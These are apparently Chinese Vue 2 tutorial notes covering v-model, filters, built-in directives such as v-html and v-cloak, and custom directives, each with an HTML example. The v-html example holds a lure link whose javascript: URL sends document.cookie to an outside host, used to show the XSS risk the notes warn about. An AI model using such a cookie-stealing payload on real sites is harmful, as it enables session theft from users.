1 收集表单数据 v-model
- 收集表单数据:
若:<input type="text">,则v-model收集的是value的值,用户输入的就是value值。
若:<input type="radio">,则v-modle收集的是value的值,且要给标签配置value值。
若:<input type="checkbox">
1.没有配置input的value属性,那么收集的就是checked(勾选or未勾选,是布尔值);
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的就是value组成的数组
- 备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效数字
trim:输入首位空格过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>

<div id="form">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"><br/><br/>
密码:<input type="password" v-model="userInfo.password"><br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"><br/><br/>
性别:<br/><br/>
男:<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女:<input type="radio" name="sex" v-model="userInfo.sex" value="female"><br/><br/>
爱好:<br/><br/>
学习<input type="checkbox" v-model="userInfo.hobby" value="study"><br/><br/>
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game"><br/><br/>
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat"><br/><br/>
所属校区:<br/><br/>
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select><br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea><br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="https://www.baidu.com">用户协议</a><br/><br/>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#form',
data: {
userInfo: {
account: '',
password: '',
age: 18,
sex: 'female',
hobby: [],
city: 'beijing',
other: '',
agree: ''
}
},
methods: {
demo() {
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</body>
</html>

2 过滤器 filters : { }
过滤器定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。语法:
- 注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{ }}
- 使用过滤器:{{ xxx | 过滤器名 }} 或 v-bind:属性 = " xxx | 过滤器名"
备注: - 过滤器也可以接收额外参数,多个过滤器也可以串联
- 并没有改变原本的数据,是产生新的对应的数据
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.7/dayjs.min.js"></script>
</head>
<body>
<div id="filter">

<h1>显示格式化后的时间</h1>
<!-- 计算属性实现 -->
<h2>计算属性实现 - 现在是:{{ fmtDate }}</h2>
<!-- methods实现 -->
<h2>methods实现 - 现在是:{{ getFmtTime() }}</h2>
<!-- 过滤器实现 -->
<h2>过滤器实现 - 现在是:{{ date | dateFormate }}</h2>
<!-- 过滤器实现(传参) -->
<h2>过滤器实现(传参) - 现在是:{{ date | dateFormate('YYYY_MM_DD') }}</h2>
<h2>过滤器实现(传参) - 现在是:{{ date | dateFormate('YYYY_MM_DD') | mySlice() }}</h2>
<h2 :x="msg | mySlice">北京大学</h2>
</div>
<div id="filter-2">
<h2>{{ msg | mySlice }}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 全局过滤器
Vue.filter('mySlice', function (value) {
return value.slice(0, 4)
})
new Vue({
el: '#filter',
data: {
date: Date.now(),
msg: 'hello-nihao'
},
computed: {
fmtDate() {
return dayjs(this.date).format('YYYY-MM-DD HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.date).format('YYYY-MM-DD HH:mm:ss')
}
},
// 局部过滤器
filters: {
dateFormate(value, str = 'YYYY-MM-DD HH:mm:ss') {
return dayjs(value).format(str)
},
/*mySlice(value) {
return value.slice(0, 4)
}*/
}
})
new Vue({
el: '#filter-2',
data: {
msg: 'hello,beijing!'
}
})
</script>
</body>
</html>

3 v-text 向其所在的节点中渲染文本内容
v-bind:单向绑定解析表达式,可简写为:xxx
v-model:双向数据绑定
v-for:遍历数组/对象/字符串
v-on:绑定事件监听,可简写为@
v-if:条件渲染(动态控制节点是否存在)
v-else:条件渲染(动态控制节点是否存在)
v-show:条件渲染(动态控制节点是否展示)
v-text指令:
- 作用:向其所在的节点中渲染文本内容。
- 与插值语法的区别:v-text会替换掉节点中的内容,{{xxx}}则不会。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="v-text">
<div>hello - {{ name }}</div>
<div v-text="name">hello - </div>
</div>
<script type="text/javascript">
new Vue({
el: '#v-text',
data: {
name: 'zhaoshuai-lc@inspur.com'
}
})
</script>
</body>
</html>
4 v-html 向指定节点中渲染包含html结构的内容
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="html">
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#html',
data: {
str: '<h3>你好啊!<h3/>',
str2: '<a href=javascript:location.href="https://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!<a/>'
}
})
</script>
</body>
</html>
v-html指令:
-
作用:向指定节点中渲染包含html结构的内容。
-
与插值语法的区别:
1)v-html会替换掉节点中所有的内容,{{ xxx }}则不会。
2)v-html可识别html结构。 -
严重注意:v-html有安全性问题!
1)在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
2)一定要在可信的内容上使用v-html,永不要用在用户提交的内容上
5 v-cloak v-cloak可以解决网速慢时页面展示出{{ xxx }}
JS阻塞,因为浏览器渲染是一个单线程过程,所以会有js阻塞的问题。v-cloak指令(没有值):
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
- 使用css配合v-cloak可以解决网速慢时页面展示出{{ xxx }}的问题
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
<style>
[v-cloak] {
display: none;
}
</style>
</head>
<body>
<div id="cloak">
<h2 v-cloak>{{ name }}</h2>
</div>
<!-- 这里没有老师那个文件,随便选了个加载慢的,效果差不多 -->
<link rel="stylesheet" href="https://unpkg.com/element-ui/lib/theme-chalk/index.css">
<script src="https://unpkg.com/element-ui/lib/index.js"></script>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#cloak',
data: {
name: '北京大学'
}
})
</script>
</body>
</html>
6 v-once v-once所在节点在初次动态渲染后,就视为静态内容了
v-once指令:
- v-once所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="once">

<h2 v-once>初始化的n值是:{{ n }}</h2>
<h2>当前n的值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#once',
data: {
n: 1
}
})
</script>
</body>
</html>

7 v-pre 跳过其所在节点的编译过程
v-pre指令:
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<div id="pre">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前n的值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#pre',
data: {
n: 1
}
})
</script>
</body>
</html>
8 自定义指令_函数式
- 指令与元素成功绑定时(初始化)。
- 指令所在的模板被重新解析时。
directives: {
// 1 element 原生DOM对象
// 2 通过 binding 获取指令的参数值
fbind(element, binding) {
element.value = binding.value
element.focus()
}
}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<!--需求1: 定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。-->
<div id="define">

<h1>当前值 n = <span v-text="n"></span></h1>
<h1>放大10倍 n = <span v-big="n"></span></h1>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
new Vue({
el: '#define',
data: {
n: 1
},
directives: {
// big函数何时会被调用?
// 1.指令与元素成功绑定时(初始化)。
// 2.指令所在的模板被重新解析时。
big(element, binding) {
element.innerText = binding.value * 10
}
}
})
</script>
</body>
</html>

9 自定义指令_对象式
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<!--需求2: 定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。-->
<div id="define">
<!-- <input type="text" v-fbind:value="n" autofocus>-->
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
new Vue({
el: '#define',
data: {
n: 1
},
directives: {
fbind(element, binding) {
element.value = binding.value
element.focus()
}
}
})
</script>
</body>
</html>

为什么Vue页面的自定义指令中focus无效?

在自定义指令中,指令与元素成功绑定时,函数会被调用。将元素(这里是input)和指令(这里是v-fbind)进行绑定后,仅仅代表着在内存中建立了这个关系,input元素并没有在页面中,此时调用 elment.focus() 显然是不奏效的。**HTML页面中是因为没有input框,而Vue页面中是有的,为什么还是无效?因为容器(也就是define)中的东西是需要经过Vue编译的,虽然页面中写了input,但是还要将其交给Vue编译。第一步就是上述说的,需要将指令与元素绑定,绑定成功后页面还并没有input,所以无效。
为什么之后点击,input又能获取焦点? 因为点击按钮修改了n,n一经修改,模板就会重新解析,解析时必然重新调用指令。而这时页面中已经有input了,所以有效。
- bind:指令与元素成功绑定时调用。
- inserted:指令所在元素被插入页面时调用。
- update:指令所在模板结构被重新解析时调用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<!--需求2: 定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。-->
<div id="define">
<!-- <input type="text" v-fbind:value="n" autofocus>-->
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
new Vue({
el: '#define',
data: {
n: 1
},
directives: {
/* (1)bind:指令与元素成功绑定时调用。
(2)inserted:指令所在元素被插入页面时调用。
(3)update:指令所在模板结构被重新解析时调用*/
fbind: {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.focus()
}
}
}
})
</script>
</body>
</html>
10 自定义指令_总结

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<!--需求2: 定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。-->
<div id="define">
<input type="text" v-focus-bind:value="n">
</div>
<script type="text/javascript">
// 全局有效
Vue.directive('focus-bind', {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.focus()
}
})
new Vue({
el: '#define',
data: {
n: 1
},
// 局部有效
/* directives: {
/!* (1)bind:指令与元素成功绑定时调用。
(2)inserted:指令所在元素被插入页面时调用。
(3)update:指令所在模板结构被重新解析时调用*!/
'focus-bind': {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.focus()
}
}
}*/
})
</script>
</body>
</html>





















 3065
3065











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








